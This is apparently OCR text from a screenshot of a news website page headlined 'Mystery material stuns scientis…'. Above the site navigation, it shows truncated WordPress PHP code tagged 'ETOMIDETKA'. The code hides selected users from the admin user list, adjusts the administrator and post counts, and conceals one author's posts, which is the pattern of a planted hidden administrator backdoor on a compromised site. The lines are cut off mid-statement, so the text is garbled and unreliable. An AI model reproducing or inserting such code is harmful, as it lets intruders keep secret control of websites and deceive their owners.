
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
Business & Innovation
/
Mystery material stuns scientis
Mystery material stuns scienti